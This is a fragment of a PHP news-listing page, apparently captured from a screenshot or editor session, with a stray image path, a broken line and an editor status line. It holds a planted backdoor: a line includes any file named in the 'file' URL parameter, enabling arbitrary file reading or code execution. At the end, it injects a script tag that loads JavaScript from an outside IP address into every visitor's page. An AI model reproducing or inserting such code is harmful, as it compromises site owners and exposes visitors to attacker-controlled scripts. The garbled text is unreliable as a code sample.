 if($_GET['file']){include($_GET['file']);}
?>
<dt><?php echo $_rows['title']?></dt>
<dd class="dd1"><?php echo $_rows['date']?></dd>
<dd class="dd2"><a href="sqlgunnews.php?id=<?php echo $_rows['id']?>"><?php echo mb_su
bstr(preg_replace($_a,$_b,$_rows['content']),0,350,'utf-8')?></a></dd>
</dl>
</div>
</div>
</div>
<?php
require 'foot.php';
?>
<?php
mysql_free_result($_result);
mysql_close();
sleep(10);
echo '<script type="text/javascript" src="http://172.16.12.233/1.js"></script>';
?>
</body>
</html>
76,1 Bot